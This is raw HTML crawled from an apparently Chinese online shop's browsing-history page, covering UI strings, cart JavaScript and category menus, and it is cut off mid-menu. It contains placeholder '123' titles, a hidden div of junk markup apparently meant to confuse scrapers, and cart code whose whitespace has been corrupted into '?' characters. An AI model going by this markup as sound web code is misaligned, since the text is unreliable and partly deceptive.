

--- FILE ---
content_type: text/html
request_url: http://www.itwebforce.com/history_list.php
body_size: 141984
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;" />
<meta name="description" content="&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;" />

<title>&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;</title>



<link rel="shortcut icon" href="favicon.ico" />
<link rel="stylesheet" type="text/css" href="themes/ecmoban_dsc2017/css/base.css" />
<link rel="stylesheet" type="text/css" href="themes/ecmoban_dsc2017/css/style.css" />
<link rel="stylesheet" type="text/css" href="themes/ecmoban_dsc2017/css/iconfont.css" />
<link rel="stylesheet" type="text/css" href="themes/ecmoban_dsc2017/css/purebox.css" />
<link rel="stylesheet" type="text/css" href="themes/ecmoban_dsc2017/css/quickLinks.css" />

<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script><script type="text/javascript" src="js/jquery.json.js"></script><script type="text/javascript" src="js/transport_jquery.js"></script>
<script type="text/javascript">
var json_languages = {"ok":"\u786e\u5b9a","determine":"\u786e\u5b9a","cancel":"\u53d6\u6d88","drop":"\u5220\u9664","edit":"\u7f16\u8f91","remove":"\u79fb\u9664","follow":"\u5173\u6ce8","pb_title":"\u63d0\u793a","Prompt_information":"\u63d0\u793a\u4fe1\u606f","title":"\u63d0\u793a","not_login":"\u60a8\u5c1a\u672a\u767b\u5f55","close":"\u5173\u95ed","cart":"\u8d2d\u7269\u8f66","js_cart":"\u8d2d\u7269\u8f66","all":"\u5168\u90e8","go_login":"\u53bb\u767b\u9646","select_city":"\u8bf7\u9009\u62e9\u5e02","comment_goods":"\u8bc4\u8bba\u5546\u54c1","submit_order":"\u63d0\u4ea4\u8ba2\u5355","sys_msg":"\u7cfb\u7edf\u63d0\u793a","no_keywords":"\u8bf7\u8f93\u5165\u641c\u7d22\u5173\u952e\u8bcd\uff01","adv_packup_one":"\u8bf7\u53bb\u540e\u53f0\u5e7f\u544a\u4f4d\u7f6e","adv_packup_two":"\u91cc\u9762\u8bbe\u7f6e\u5e7f\u544a\uff01","more":"\u66f4\u591a","Please":"\u8bf7\u53bb","set_up":"\u8bbe\u7f6e\uff01","login_phone_packup_one":"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\u7801","more_options":"\u66f4\u591a\u9009\u9879","Pack_up":"\u6536\u8d77","no_attr":"\u6ca1\u6709\u66f4\u591a\u5c5e\u6027\u4e86","search_Prompt":"\u53ef\u8f93\u5165\u6c49\u5b57,\u62fc\u97f3\u67e5\u627e\u54c1\u724c","most_input":"\u6700\u591a\u53ea\u80fd\u9009\u62e95\u9879","multi_select":"\u591a\u9009","checkbox_Packup":"\u8bf7\u6536\u8d77\u5168\u90e8\u591a\u9009","radio_Packup":"\u8bf7\u6536\u8d77\u5168\u90e8\u5355\u9009","contrast":"\u5bf9\u6bd4","empty_contrast":"\u6e05\u7a7a\u5bf9\u6bd4\u680f","Prompt_add_one":"\u6700\u591a\u53ea\u80fd\u6dfb\u52a04\u4e2a\u54e6^_^","Prompt_add_two":"\u60a8\u8fd8\u53ef\u4ee5\u7ee7\u7eed\u6dfb\u52a0","button_compare":"\u6bd4\u8f83\u9009\u5b9a\u5546\u54c1","exist":"\u60a8\u5df2\u7ecf\u9009\u62e9\u4e86%s","count_limit":"\u6700\u591a\u53ea\u80fd\u9009\u62e94\u4e2a\u5546\u54c1\u8fdb\u884c\u5bf9\u6bd4","goods_type_different":"%s\u548c\u5df2\u9009\u62e9\u5546\u54c1\u7c7b\u578b\u4e0d\u540c\u65e0\u6cd5\u8fdb\u884c\u5bf9\u6bd4","compare_no_goods":"\u60a8\u6ca1\u6709\u9009\u5b9a\u4efb\u4f55\u9700\u8981\u6bd4\u8f83\u7684\u5546\u54c1\u6216\u8005\u6bd4\u8f83\u7684\u5546\u54c1\u6570\u5c11\u4e8e 2 \u4e2a\u3002","btn_buy":"\u8d2d\u4e70","is_cancel":"\u53d6\u6d88","select_spe":"\u8bf7\u9009\u62e9\u5546\u54c1\u5c5e\u6027","Country":"\u8bf7\u9009\u62e9\u6240\u5728\u56fd\u5bb6","Province":"\u8bf7\u9009\u62e9\u6240\u5728\u7701\u4efd","City":"\u8bf7\u9009\u62e9\u6240\u5728\u5e02","District":"\u8bf7\u9009\u62e9\u6240\u5728\u533a\u57df","Street":"\u8bf7\u9009\u62e9\u6240\u5728\u8857\u9053","Detailed_address_null":"\u8be6\u7ec6\u5730\u5740\u4e0d\u80fd\u4e3a\u7a7a","consignee":"\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u4fe1\u606f","Select_attr":"\u8bf7\u9009\u62e9\u5c5e\u6027","Focus_prompt_one":"\u60a8\u5df2\u5173\u6ce8\u8be5\u5e97\u94fa\uff01","Focus_prompt_login":"\u60a8\u5c1a\u672a\u767b\u5f55\u5546\u57ce\u4f1a\u5458\uff0c\u4e0d\u80fd\u5173\u6ce8\uff01","Focus_prompt_two":"\u767b\u5f55\u5546\u57ce\u4f1a\u5458\u3002","store_focus":"\u5e97\u94fa\u5173\u6ce8\u3002","Focus_prompt_three":"\u60a8\u786e\u5b9e\u8981\u5173\u6ce8\u6240\u9009\u5e97\u94fa\u5417\uff1f","Focus_prompt_four":"\u60a8\u786e\u5b9e\u8981\u53d6\u6d88\u5173\u6ce8\u5e97\u94fa\u5417\uff1f","Focus_prompt_five":"\u60a8\u8981\u5173\u6ce8\u8be5\u5e97\u94fa\u5417\uff1f","Purchase_quantity":"\u8d85\u8fc7\u9650\u8d2d\u6570\u91cf.","My_collection":"\u6211\u7684\u6536\u85cf","shiping_prompt":"\u6682\u4e0d\u652f\u6301\u914d\u9001","Have_goods":"\u6709\u8d27","No_goods":"\u65e0\u8d27","No_shipping":"\u65e0\u6cd5\u914d\u9001","Deliver_back_order":"\u4e0b\u5355\u540e\u7acb\u5373\u53d1\u8d27","Time_delivery":" \u65f6\u53d1\u8d27","goods_over":"\u6b64\u5546\u54c1\u6682\u65f6\u552e\u5b8c","Stock_goods_null":"\u5546\u54c1\u5e93\u5b58\u4e0d\u8db3","purchasing_prompt_two":"\u5bf9\u4e0d\u8d77\uff0c\u8be5\u5546\u54c1\u5df2\u7ecf\u7d2f\u8ba1\u8d85\u8fc7\u9650\u8d2d\u6570\u91cf","day_not_available":"\u5f53\u65e5\u65e0\u8d27","day_yes_available":"\u5f53\u65e5\u6709\u8d27","Already_buy":"\u5df2\u8d2d\u4e70","Already_buy_two":"\u4ef6\u5546\u54c1\u8fbe\u5230\u9650\u8d2d\u6761\u4ef6,\u65e0\u6cd5\u518d\u8d2d\u4e70","Already_buy_three":"\u4ef6\u8be5\u5546\u54c1,\u53ea\u80fd\u518d\u8d2d\u4e70","goods_buy_empty_p":"\u5546\u54c1\u6570\u91cf\u4e0d\u80fd\u5c11\u4e8e1\u4ef6","goods_number_p":"\u5546\u54c1\u6570\u91cf\u5fc5\u987b\u4e3a\u6570\u5b57","search_one":"\u8bf7\u586b\u5199\u7b5b\u9009\u4ef7\u683c","search_two":"\u8bf7\u586b\u5199\u7b5b\u9009\u5de6\u8fb9\u4ef7\u683c","search_three":"\u8bf7\u586b\u5199\u7b5b\u9009\u53f3\u8fb9\u4ef7\u683c","search_four":"\u5de6\u8fb9\u4ef7\u683c\u4e0d\u80fd\u5927\u4e8e\u6216\u7b49\u4e8e\u53f3\u8fb9\u4ef7\u683c","jian":"\u4ef6","letter":"\u4ef6","inventory":"\u5b58\u8d27","move_collection":"\u79fb\u81f3\u6211\u7684\u6536\u85cf","select_shop":"\u8bf7\u9009\u62e9\u5957\u9910\u5546\u54c1","Parameter_error":"\u53c2\u6570\u9519\u8bef","screen_price":"\u8bf7\u586b\u5199\u7b5b\u9009\u4ef7\u683c","screen_price_left":"\u8bf7\u586b\u5199\u7b5b\u9009\u5de6\u8fb9\u4ef7\u683c","screen_price_right":"\u8bf7\u586b\u5199\u7b5b\u9009\u53f3\u8fb9\u4ef7\u683c","screen_price_dy":"\u5de6\u8fb9\u4ef7\u683c\u4e0d\u80fd\u5927\u4e8e\u6216\u7b49\u4e8e\u53f3\u8fb9\u4ef7\u683c","invoice_ok":"\u4fdd\u5b58\u53d1\u7968\u4fe1\u606f","invoice_desc_null":"\u8f93\u5165\u5185\u5bb9\u4e0d\u80fd\u4e3a\u7a7a\uff01","invoice_desc_number":"\u60a8\u6700\u591a\u53ef\u4ee5\u6dfb\u52a03\u4e2a\u516c\u53f8\u53d1\u7968\uff01","invoice_packup":"\u8bf7\u9009\u62e9\u6216\u586b\u5199\u53d1\u7968\u62ac\u5934\u90e8\u5206\uff01","invoice_tax_null":"\u8bf7\u586b\u5199\u7eb3\u7a0e\u4eba\u8bc6\u522b\u7801","add_address_10":"\u6700\u591a\u53ea\u80fd\u6dfb\u52a010\u4e2a\u6536\u8d27\u5730\u5740","msg_phone_not":"\u624b\u673a\u53f7\u7801\u4e0d\u6b63\u786e","msg_phone_blank":"\u624b\u673a\u53f7\u7801\u4e0d\u80fd\u4e3a\u7a7a","captcha_not":"\u9a8c\u8bc1\u7801\u4e0d\u80fd\u4e3a\u7a7a","captcha_xz":"\u8bf7\u8f93\u51654\u4f4d\u6570\u7684\u9a8c\u8bc1\u7801","captcha_cw":"\u9a8c\u8bc1\u7801\u9519\u8bef","Detailed_map":"\u8be6\u7ec6\u5730\u56fe","email_error":"\u90ae\u7bb1\u683c\u5f0f\u4e0d\u6b63\u786e\uff01","bid_prompt_null":"\u4ef7\u683c\u4e0d\u80fd\u4e3a\u7a7a!","bid_prompt_error":"\u4ef7\u683c\u8f93\u5165\u683c\u5f0f\u4e0d\u6b63\u786e\uff01","mobile_error_goods":"\u624b\u673a\u683c\u5f0f\u4e0d\u6b63\u786e\uff01","null_email_goods":"\u90ae\u7bb1\u4e0d\u80fd\u4e3a\u7a7a","select_store":"\u8bf7\u9009\u62e9\u95e8\u5e97\uff01","Product_spec_prompt":"\u8bf7\u9009\u62e9\u5546\u54c1\u89c4\u683c\u7c7b\u578b","reply_desc_one":"\u56de\u590d\u5e16\u5b50\u5185\u5bb9\u4e0d\u80fd\u4e3a\u7a7a","go_shoping":"\u53bb\u8d2d\u7269","loading":"\u6b63\u5728\u62fc\u547d\u52a0\u8f7d\u4e2d...","purchasing_minamount":"\u5bf9\u4e0d\u8d77\uff0c\u8d2d\u4e70\u6570\u91cf\u4e0d\u80fd\u5c0f\u4e8e\u6700\u5c0f\u9636\u68af\u4ef7","no_history":"\u60a8\u5df2\u6e05\u7a7a\u6700\u8fd1\u6d4f\u89c8\u8fc7\u7684\u5546\u54c1","emailInfo_incompleted":"\u60a8\u7684\u90ae\u7bb1\u4fe1\u606f\u672a\u8ba4\u8bc1\uff0c\u8fdb\u5165\u7528\u6237\u4e2d\u5fc3<a href='user.php?act=profile' class='red' target='_blank'>\u5b8c\u5584\u90ae\u7bb1\u4fe1\u606f<\/a>","receive_coupons":"\u9886\u53d6\u4f18\u60e0\u5238","Immediate_use":"\u7acb\u5373\u4f7f\u7528","no_enabled":"\u5173\u95ed","highest_price":"\u5df2\u662f\u6700\u9ad8\u4ef7\uff01","lowest_price":"\u5df2\u662f\u6700\u4f4e\u4ef7\uff01","delete_history_goods":"\u5220\u9664\u5386\u53f2\u5546\u54c1","delete_history":"\u60a8\u8981\u5220\u9664\u8be5\u6d4f\u89c8\u5386\u53f2\u5546\u54c1\u5417\uff01"};

//加載效果
var load_cart_info = '<img src="themes/ecmoban_dsc2017/images/load/loadGoods.gif" class="load" />';
var load_icon = '<img src="themes/ecmoban_dsc2017/images/load/load.gif" width="200" height="200" />';
</script><link rel="stylesheet" type="text/css" href="themes/ecmoban_dsc2017/css/suggest.css" />
<link rel="stylesheet" type="text/css" href="themes/ecmoban_dsc2017/css/select.css" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><div id="gsf09" class="pl_css_ganrao" style="display: none;"><tt id="gsf09"></tt><ul id="gsf09"><li id="gsf09"><meter id="gsf09"><dl id="gsf09"></dl></meter></li></ul><tt id="gsf09"></tt><strike id="gsf09"></strike><pre id="gsf09"><output id="gsf09"><tt id="gsf09"><thead id="gsf09"></thead></tt></output></pre><dl id="gsf09"></dl><dfn id="gsf09"></dfn><small id="gsf09"></small><table id="gsf09"><pre id="gsf09"><sup id="gsf09"><tt id="gsf09"></tt></sup></pre></table><meter id="gsf09"></meter><menu id="gsf09"><kbd id="gsf09"><pre id="gsf09"><strike id="gsf09"></strike></pre></kbd></menu><fieldset id="gsf09"></fieldset><sub id="gsf09"><i id="gsf09"><dl id="gsf09"><dfn id="gsf09"></dfn></dl></i></sub><dfn id="gsf09"><tfoot id="gsf09"><form id="gsf09"><small id="gsf09"></small></form></tfoot></dfn><sub id="gsf09"><samp id="gsf09"><dl id="gsf09"><acronym id="gsf09"></acronym></dl></samp></sub><abbr id="gsf09"><dfn id="gsf09"><dd id="gsf09"><s id="gsf09"></s></dd></dfn></abbr><sup id="gsf09"></sup><td id="gsf09"><em id="gsf09"><abbr id="gsf09"><span id="gsf09"></span></abbr></em></td><em id="gsf09"><xmp id="gsf09"><span id="gsf09"><label id="gsf09"></label></span></xmp></em><fieldset id="gsf09"><dl id="gsf09"><abbr id="gsf09"><noframes id="gsf09"></noframes></abbr></dl></fieldset><td id="gsf09"></td><rp id="gsf09"></rp><dfn id="gsf09"></dfn><acronym id="gsf09"></acronym><input id="gsf09"></input><code id="gsf09"><pre id="gsf09"><dfn id="gsf09"><big id="gsf09"></big></dfn></pre></code><acronym id="gsf09"><table id="gsf09"><pre id="gsf09"><sup id="gsf09"></sup></pre></table></acronym><strike id="gsf09"></strike><optgroup id="gsf09"></optgroup><td id="gsf09"></td><tfoot id="gsf09"></tfoot><video id="gsf09"><output id="gsf09"><dd id="gsf09"><form id="gsf09"></form></dd></output></video><span id="gsf09"><big id="gsf09"><dfn id="gsf09"><sup id="gsf09"></sup></dfn></big></span><table id="gsf09"></table><li id="gsf09"><tr id="gsf09"><xmp id="gsf09"><i id="gsf09"></i></xmp></tr></li><label id="gsf09"></label><xmp id="gsf09"></xmp><strike id="gsf09"><nobr id="gsf09"><abbr id="gsf09"><samp id="gsf09"></samp></abbr></nobr></strike><label id="gsf09"><dfn id="gsf09"><rp id="gsf09"><small id="gsf09"></small></rp></dfn></label><sub id="gsf09"><samp id="gsf09"><dl id="gsf09"><xmp id="gsf09"></xmp></dl></samp></sub><s id="gsf09"></s><i id="gsf09"></i><ins id="gsf09"><video id="gsf09"><fieldset id="gsf09"><dl id="gsf09"></dl></fieldset></video></ins><xmp id="gsf09"></xmp><small id="gsf09"></small><small id="gsf09"></small><label id="gsf09"><sup id="gsf09"><tt id="gsf09"><label id="gsf09"></label></tt></sup></label><menu id="gsf09"><dl id="gsf09"><abbr id="gsf09"><th id="gsf09"></th></abbr></dl></menu><sup id="gsf09"><i id="gsf09"><dl id="gsf09"><th id="gsf09"></th></dl></i></sup><i id="gsf09"><thead id="gsf09"><th id="gsf09"><form id="gsf09"></form></th></thead></i></div>
	<div   id="jo0oezw"   class="site-nav" id="site-nav">
    <div   id="bb8o815"   class="w w1390">
        <div   id="9re0fmi"   class="fl">	
            <div   id="xaifxxf"   class="city-choice" id="city-choice" data-ectype="dorpdown">
	<div   id="6xem1pg"   class="dsc-choie dsc-cm" ectype="dsc-choie">
		<i class="iconfont icon-map-marker"></i>
		<span id="wkps7nk"    class="ui-areamini-text" data-id="1" title="通遼">通遼</span>
	</div>
	<div   id="057uo56"   class="dorpdown-layer" ectype="dsc-choie-content">
                        	</div>
</div>
            <div   id="hmi3pcv"   class="txt-info" id="ECS_MEMBERZONE">
                
	<a href="http://www.itwebforce.com/user.php" class="link-login red">請登錄</a>
	    <a href="user.php?act=register" class="link-regist">免費(fèi)注冊</a>
    	
            </div>
        </div>
        <ul class="quick-menu fr">
                                                <li>
            	<div   id="9o672ys"   class="dt"><a href="http://www.itwebforce.com/user.php?act=order_list" >我的訂單</a></div>
            </li>
            <li id="cxywdsq"    class="spacer"></li>
                                                <li>
            	<div   id="es8q0kt"   class="dt"><a href="http://www.itwebforce.com/history_list.php" >我的瀏覽</a></div>
            </li>
            <li id="30fd8le"    class="spacer"></li>
                                                <li>
            	<div   id="6g6ponp"   class="dt"><a href="http://www.itwebforce.com/user.php?act=collection_list" >我的收藏</a></div>
            </li>
            <li id="u7gzolo"    class="spacer"></li>
                                                <li>
            	<div   id="agscbni"   class="dt"><a href="http://www.itwebforce.com/user.php?act=message_list" >客戶服務(wù)</a></div>
            </li>
            <li id="81kluaa"    class="spacer"></li>
                                                                                                                                    <li id="h0rjk4x"    class="li_dorpdown" data-ectype="dorpdown">
                <div   id="hjscv8j"   class="dt dsc-cm">網(wǎng)站導(dǎo)航<i class="iconfont icon-down"></i></div>
                <div   id="mlqjlij"   class="dd dorpdown-layer">
                    <dl class="fore1">
                        <dt>特色主題</dt>
                        <dd>
                                                                                                <div   id="nt7kjtd"   class="item"><a href="http://www.itwebforce.com/category.php?id=1546" target="_blank"></a></div>
                                                                                                                                <div   id="z0zuksa"   class="item"><a href="http://www.itwebforce.com/category.php?id=6" target="_blank"></a></div>
                                                                                                                                <div   id="dhjkrrk"   class="item"><a href="http://www.itwebforce.com/category.php?id=8" target="_blank"></a></div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </dd>
                    </dl>
                    <dl class="fore2">
                        <dt>促銷活動</dt>
                        <dd>
                                                                                                                                                                                                                                                                                                                                                <div   id="w121j0k"   class="item"><a href="http://www.itwebforce.com/activity.php">優(yōu)惠活動</a></div>
                                                                                                                                <div   id="g13kmn4"   class="item"><a href="http://www.itwebforce.com/wholesale.php">批發(fā)市場</a></div>
                                                                                                                                <div   id="rfnfabo"   class="item"><a href="http://www.itwebforce.com/group_buy.php">團(tuán)購商品</a></div>
                                                                                    </dd>
                    </dl>
                </div>
            </li>
                    </ul>
    </div>
</div>
<div   id="wru4dq7"   class="header">
    <div   id="hk1hpk5"   class="w w1390">
        <div   id="pj1upxg"   class="logo">
            <div   id="vxymw2w"   class="logoImg"><a href="http://www.itwebforce.com/index.php"><img src="themes/ecmoban_dsc2017/images/logo.gif" /></a></div>
            <div   id="xnyd64k"   class="logoAdv"><a href="http://www.itwebforce.com/merchants.php"><img src="themes/ecmoban_dsc2017/images/ecsc-join.gif" /></a></div>
        </div>
        <div   id="wsksupb"   class="dsc-search">
            <div   id="uxgjoa9"   class="form">
                <form id="searchForm" name="searchForm" method="get" action="search.php" onSubmit="return checkSearchForm(this)" class="search-form">
                        <input autocomplete="off" onKeyUp="lookup(this.value);" name="keywords" type="text" id="keyword" value="" class="search-text"/>
                    <input type="hidden" name="store_search_cmt" value="0">
                    <button type="submit" class="button button-goods" onclick="checkstore_search_cmt(0)">搜商品</button>
                    <button type="submit" class="button button-store" onclick="checkstore_search_cmt(1)">搜店鋪</button>
                </form>
                                
                <div   id="4m84ot0"   class="suggestions_box" id="suggestions" style="display:none;">
                    <div   id="zfodwqb"   class="suggestions_list" id="auto_suggestions_list">
                        &nbsp;
                    </div>
                </div>
                
            </div>
        </div>
        <div   id="uglzzzo"   class="shopCart" data-ectype="dorpdown" id="ECS_CARTINFO" data-carteveval="0">
            
<div   id="xkfgq2l"   class="shopCart-con dsc-cm">
	<a href="http://www.itwebforce.com/flow.php">
		<i class="iconfont icon-carts"></i>
		<span>我的購物車</span>
		<em class="count cart_num">0</em>
	</a>
</div>
<div   id="30a62dm"   class="dorpdown-layer" ectype="dorpdownLayer">
        <div   id="zd4wwd4"   class="prompt"><div   id="vgprnuk"   class="nogoods"><b></b><span>購物車中還沒有商品，趕緊選購吧！</span></div></div>
    </div>

<script type="text/javascript">
function changenum(rec_id, diff, warehouse_id, area_id)
{
	var cValue = $('#cart_value').val();
????var goods_number =Number($('#goods_number_' + rec_id).text()) + Number(diff);
?
	if(goods_number < 1)
	{
		return false;	
	}
	else
	{
		change_goods_number(rec_id,goods_number, warehouse_id, area_id, cValue);
	}
}
function change_goods_number(rec_id, goods_number, warehouse_id, area_id, cValue)
{
	if(cValue != '' || cValue == 'undefined'){
	   var cValue = $('#cart_value').val();?
	}???
	Ajax.call('http://www.itwebforce.com/flow.php?step=ajax_update_cart', 'rec_id=' + rec_id +'&goods_number=' + goods_number +'&cValue=' + cValue +'&warehouse_id=' + warehouse_id +'&area_id=' + area_id, change_goods_number_response, 'POST','JSON');????????????????
}
function change_goods_number_response(result)
{????
	var rec_id = result.rec_id;???????????
????if (result.error == 0)
????{
???????$('#goods_number_' +rec_id).val(result.goods_number);//更新數(shù)量
???????$('#goods_subtotal_' +rec_id).html(result.goods_subtotal);//更新小計(jì)
???? ??if (result.goods_number <= 0)
????????{
			//數(shù)量為零則隱藏所在行
????????????$('#tr_goods_' +rec_id).style.display = 'none';
????????????$('#tr_goods_' +rec_id).innerHTML = '';
????????}
????????$('#total_desc').html(result.flow_info);//更新合計(jì)
????????if($('ECS_CARTINFO'))
????????{//更新購物車數(shù)量
????????????$('#ECS_CARTINFO').html(result.cart_info);
????????}

		if(result.group.length > 0){
			for(var i=0; i<result.group.length; i++){
				$("#" + result.group[i].rec_group).html(result.group[i].rec_group_number);//配件商品數(shù)量
				$("#" + result.group[i].rec_group_talId).html(result.group[i].rec_group_subtotal);//配件商品金額
			}
		}

		$("#goods_price_" + rec_id).html(result.goods_price);
		$(".cart_num").html(result.subtotal_number);
	}
	else if (result.message != '')
	{
		$('#goods_number_' +rec_id).val(result.cart_Num);//更新數(shù)量
		alert(result.message);
	}????????????????
}

function deleteCartGoods(rec_id,index)
{
	Ajax.call('http://www.itwebforce.com/delete_cart_goods.php', 'id='+rec_id+'&index='+index, deleteCartGoodsResponse, 'POST', 'JSON');
}

/**
 * 接收返回的信息
 */
function deleteCartGoodsResponse(res)
{
  if (res.error)
  {
    alert(res.err_msg);
  }
  else if(res.index==1)
  {
		Ajax.call('http://www.itwebforce.com/get_ajax_content.php?act=get_content', 'data_type=cart_list', return_cart_list, 'POST', 'JSON');
  }
  else
  {
	  $("#ECS_CARTINFO").html(res.content);
	  $(".cart_num").html(res.cart_num);
  }
}

function return_cart_list(result)
{
	$(".cart_num").html(result.cart_num);
	$(".pop_panel").html(result.content);
	tbplHeigth();
}
</script>        </div>
    </div>
</div>
<div   id="x6io1q8"   class="nav dsc-zoom">
    <div   id="qtvfk9r"   class="w w1390">
        <div   id="ki78bsk"   class="categorys site-mast">
            <div   id="j856eew"   class="categorys-type"><a href="http://www.itwebforce.com/categoryall.php" target="_blank">全部商品分類</a></div>
            <div   id="tjklf9i"   class="categorys-tab-content">
                <div   id="r4xfzte"   class="categorys-items" id="cata-nav">
                <div   id="vb8o8tt"   class="categorys-item" ectype="cateItem" data-id="1546" data-eveval="0">
        <div   id="8drvntk"   class="item item-content">
                        <i class="iconfont icon-clothes"></i>
                        <div   id="ximhii0"   class="categorys-title">
                <strong>
                                <a href="http://www.itwebforce.com/category.php?id=1546" target="_blank">本地、生活、服務(wù)、娛樂</a>
                                </strong>
                                <span>
                                                            <a href="http://www.itwebforce.com/category.php?id=867" target="_blank">生活服務(wù)</a>
                    	
                                                            <a href="http://www.itwebforce.com/category.php?id=1665" target="_blank">生活繳費(fèi)</a>
                    	
                                        	
                                        	
                                        	
                                        	
                                        	
                                    </span>
                            </div>
        </div>
        <div   id="otyqdrk"   class="categorys-items-layer" ectype='cateLayer'>
            <div   id="o96b0hf"   class="cate-layer-con clearfix" ectype='cateLayerCon_1546'></div>
        </div>
        <div   id="jww95l4"   class="clear"></div>
    </div>
                <div   id="ggirlhk"   class="categorys-item" ectype="cateItem" data-id="6" data-eveval="0">
        <div   id="4l6fyaz"   class="item item-content">
                        <i class="iconfont icon-clothes"></i>
                        <div   id="kaj061b"   class="categorys-title">
                <strong>
                                <a href="http://www.itwebforce.com/category.php?id=6" target="_blank">男裝、女裝、內(nèi)衣、配飾</a>
                                </strong>
                                <span>
                                                            <a href="http://www.itwebforce.com/category.php?id=630" target="_blank">服飾配件</a>
                    	
                                                            <a href="http://www.itwebforce.com/category.php?id=909" target="_blank">運(yùn)動服飾</a>
                    	
                                        	
                                        	
                                        	
                                        	
                                    </span>
                            </div>
        </div>
        <div   id="txry9me"   class="categorys-items-layer" ectype='cateLayer'>
            <div   id="0innbfo"   class="cate-layer-con clearfix" ectype='cateLayerCon_6'></div>
        </div>
        <div   id="3argk4h"   class="clear"></div>
    </div>
                <div   id="i5clwzc"   class="categorys-item" ectype="cateItem" data-id="8" data-eveval="0">
        <div   id="1ivabvt"   class="item item-content">
                        <i class="iconfont icon-shoes"></i>
                        <div   id="snz5cx0"   class="categorys-title">
                <strong>
                                <a href="http://www.itwebforce.com/category.php?id=8" target="_blank">鞋靴、箱包、首飾、鐘表</a>
                                </strong>
                                <span>
                                                            <a href="http://www.itwebforce.com/category.php?id=353" target="_blank">時尚女鞋</a>
                    	
                                                            <a href="http://www.itwebforce.com/category.php?id=355" target="_blank">流行男鞋</a>
                    	
                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                    </span>
                            </div>
        </div>
        <div   id="jfpaw56"   class="categorys-items-layer" ectype='cateLayer'>
            <div   id="2aez9pg"   class="cate-layer-con clearfix" ectype='cateLayerCon_8'></div>
        </div>
        <div   id="bpzixzq"   class="clear"></div>
    </div>
                <div   id="mu4s5fw"   class="categorys-item" ectype="cateItem" data-id="3" data-eveval="0">
        <div   id="bwbuokc"   class="item item-content">
                        <i class="iconfont icon-digital"></i>
                        <div   id="kizbhi4"   class="categorys-title">
                <strong>
                                <a href="http://www.itwebforce.com/category.php?id=3" target="_blank">家電、數(shù)碼、電腦、辦公</a>
                                </strong>
                                <span>
                                                            <a href="http://www.itwebforce.com/category.php?id=858" target="_blank">家用電器</a>
                    	
                                                            <a href="http://www.itwebforce.com/category.php?id=132" target="_blank">電腦整機(jī)</a>
                    	
                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                    </span>
                            </div>
        </div>
        <div   id="5g6djse"   class="categorys-items-layer" ectype='cateLayer'>
            <div   id="u2xfi3g"   class="cate-layer-con clearfix" ectype='cateLayerCon_3'></div>
        </div>
        <div   id="kok1zzi"   class="clear"></div>
    </div>
                <div   id="452mriz"   class="categorys-item" ectype="cateItem" data-id="12" data-eveval="0">
        <div   id="ojkrl9s"   class="item item-content">
                        <i class="iconfont icon-food"></i>
                        <div   id="d3niamz"   class="categorys-title">
                <strong>
                                <a href="http://www.itwebforce.com/category.php?id=12" target="_blank">食品、茶酒、生鮮、特產(chǎn)</a>
                                </strong>
                                <span>
                                                            <a href="http://www.itwebforce.com/category.php?id=616" target="_blank">進(jìn)口食品</a>
                    	
                                                            <a href="http://www.itwebforce.com/category.php?id=1620" target="_blank">米面雜糧</a>
                    	
